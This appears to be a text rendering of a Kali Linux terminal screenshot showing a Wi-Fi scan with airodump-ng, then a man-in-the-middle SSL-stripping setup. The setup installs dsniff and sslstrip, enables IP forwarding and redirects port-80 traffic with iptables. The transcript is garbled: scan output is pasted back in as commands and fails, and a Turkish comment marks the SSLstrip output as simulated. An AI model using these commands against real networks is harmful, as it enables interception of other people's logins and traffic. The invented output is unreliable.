 File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo airodump-ng wlan0mon
[+] Scanning for wireless networks...
SSID BSSID CH Signal
HomeNetwork AA:BB:CC:DD:EE:FF 6 -50
CafeWiFi 11:22:33:44:55:66 1 -70
[sudo] password for kali:
nl80211 not found.
Interface wlan0mon:
ioctl(SIOCGIFINDEX) failed: No such device
Failed initializing wireless card(s): wlan0mon
[+]: command not found
SSID: command not found
HomeNetwork: command not found
CafeWiFi: command not found
(kali㉿kali)-[~]
$ sudo apt-get update
sudo apt-get install dsniff sslstrip
echo 1 > /proc/sys/net/ipv4/ip_forward
iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 10000
# Simülasyon amaçlı örnek çıktı:
[+] SSLstrip started on port 10000
[*] Waiting for HTTP traffic...
[*] Monitoring requests from 192.168.1.10